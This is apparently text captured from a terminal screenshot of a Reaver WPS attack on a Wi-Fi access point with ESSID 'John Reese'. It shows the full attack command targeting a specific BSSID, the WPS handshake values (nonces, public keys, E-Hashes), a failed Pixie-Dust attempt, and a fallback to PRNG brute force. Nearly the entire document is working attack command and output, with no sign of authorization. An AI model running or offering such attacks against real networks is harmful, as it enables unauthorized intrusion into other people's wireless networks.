 Arquivo Editar Ver Pesquisar Terminal Ajuda
ehsjmint ehsj # reaver -i mon0 -b E8:CC:18:BE:01:AC -c 6 -vvv -K 1
Reaver v1.5.3 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212 & Wiire & AAnarchYY & KokoSoft
Pasta pessoal
[+] Switching mon0 to channel 6
[+] Waiting for beacon from E8:CC:18:BE:01:AC
[+] Associated with E8:CC:18:BE:01:AC (ESSID: John Reese)
[+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000
[+] Trying pin 12345670.
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[P] E-Nonce: 61:19:4e:fa:44:90:30:e3:56:79:aa:3f:4d:98:3a:73
[P] PKE: d0:14:1b:15:65:6e:96:b8:5f:ce:ad:2e:8e:76:33:0d:2b:1a:c1:57:6b:b0:26:e7:a3:28:c0:e1:ba:f8:cf:91:66:43:71:17:4c:08:ee:12:ec:92:b0:51:9c:54:87:9f:21:25:5b:e5:a8
:77:0e:1f:a1:88:04:70:ef:42:3c:90:e3:4d:78:47:a6:fc:b4:92:45:63:d1:af:1d:b0:c4:81:ea:d9:85:2c:51:9b:f1:dd:42:9c:16:39:51:cf:69:18:1b:13:2a:ea:2a:36:84:ca:f3:5b:c5:4a:c
a:1b:20:c8:8b:b3:b7:33:9f:f7:d5:6e:09:13:9d:77:f0:ac:58:07:90:97:93:82:51:db:be:75:e8:67:15:cc:6b:7c:0c:a9:45:fa:8d:d8:d6:61:be:b7:3b:41:40:32:79:8d:ad:ee:32:b5:dd:61:
bf:10:5f:18:d8:92:17:76:0b:75:c5:d9:66:a5:a4:90:47:2c:eb:a9:e3:b4:22:4f:3d:89:fb:2b
[P] WPS Manufacturer: Wireless Router
[P] WPS Model Name: RTL8671
[P] WPS Model Number: EV-2006-07-27
[P] Access Point Serial Number: 123456789012347
[+] Received M1 message
[P] R-Nonce: 5c:2d:0d:39:e1:e8:22:61:2e:ce:9f:b5:4e:d8:f0:27
[P] PKR: 5b:44:9f:00:53:c6:da:2a:e1:17:ef:8e:90:fd:52:18:d3:d4:67:15:b6:c4:ef:f6:40:f3:07:5e:be:3d:23:3c:a7:5a:ee:a7:7a:d7:13:63:ec:70:b4:83:cb:2f:bb:92:f6:5d:f6:2a:2b
:44:13:82:07:d0:25:79:d6:9b:fc:7c:e8:e2:03:70:0f:b1:33:fe:1a:21:90:6b:e0:cb:96:90:7d:ca:3c:d8:0c:14:06:84:60:ba:b2:ae:a1:a6:19:4d:67:69:aa:ab:5f:92:24:65:6c:da:4a:bf:c
a:f6:80:d5:57:57:08:a0:15:88:4e:5e:00:b3:d8:4f:15:ab:53:d8:82:d7:47:41:02:a0:4f:50:3b:b0:bd:e5:ef:cf:48:72:a4:81:9a:58:e5:30:7f:4a:aa:0d:0a:86:47:8c:fb:b4:25:99:5a:a6:
ca:d1:1b:dc:f1:f2:d3:50:b1:77:0f:f9:fd:bc:28:21:12:e9:16:db:bb:d0:d8:d9:eb:16:3e:48
[P] AuthKey: 93:85:fb:9f:42:39:fa:72:1b:29:d3:a2:cd:69:7d:2d:8d:0f:05:b9:1d:a1:ee:cc:3d:34:d7:07:32:ad:ee:61
[+] Sending M2 message
[P] E-Hash1: bd:9c:22:d6:df:64:79:f9:87:64:6c:51:e5:8c:a2:64:4a:78:20:d1:e3:77:6b:9f:3f:77:18:c4:ce:90:b4:b9
[P] E-Hash2: af:55:e8:20:b1:b1:d5:57:f7:ab:20:97:dd:65:6a:bd:d0:f9:b0:d8:9f:2d:75:bb:95:32:08:a6:cf:f7:9f:9a
[+] Running pixiewps with the information, wait ...
[Pixie-Dust]
[Pixie-Dust] Pixiewps 1.2
[Pixie-Dust]
[Pixie-Dust] [-] WPS pin not found!
[Pixie-Dust]
[Pixie-Dust] [*] Time taken: 0 s 667 ms
[Pixie-Dust]
[Pixie-Dust] [!] The AP /might be/ vulnerable. Try again with --force or with another (newer) set of data.
[Pixie-Dust]
[+] Pin not found, trying -f (full PRNG brute force), this may take around 30 minutes